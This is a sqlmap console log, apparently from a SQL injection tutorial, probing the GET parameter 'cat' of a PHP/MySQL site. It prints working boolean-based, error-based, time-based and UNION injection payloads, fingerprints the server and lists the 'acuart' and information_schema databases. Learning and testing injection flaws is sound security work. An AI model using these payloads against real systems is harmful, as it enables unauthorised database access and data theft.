 [15:15:06] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:15:06] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:15:06] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:15:07] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[15:15:07] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(GTID_SUBSET)' injectable
[15:15:07] [INFO] testing 'MySQL inline queries'
[15:15:08] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[15:15:08] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[15:15:14] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[15:15:14] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[15:15:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[15:15:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[15:15:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[15:15:16] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[15:15:27] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[15:15:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:15:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
other (potential) technique found
[15:15:28] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right n
umber of query columns. Automatically extending the range for current UNION query injection technique test
[15:15:30] [INFO] target URL appears to have 11 columns in query
[15:15:31] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 4105=4105
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7170717071,(SELECT (ELT(5263=5263,1))),0×7171767071),5263)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7102 FROM (SELECT(SLEEP(5)))guXF)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7170717071,0×6346675057516a65784c75
6a634272725969694d747266516d5347786b464a6e70564265755a4961,0×7171767071),NULL,NULL,NULL-- -
---
[INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[15:15:39] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
Various payloads